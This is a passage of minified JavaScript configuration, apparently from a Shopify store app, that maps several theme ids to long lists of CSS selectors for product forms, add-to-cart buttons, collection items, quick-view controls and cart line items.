select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],.sticky-atc-panel .card__buttons a.btn"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","image":"[data-gpo-cart-item-image]","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}},{"lineItem":{"key":"cart-items .cart-item","details":".cart-item__info","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":".cart-item__remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell 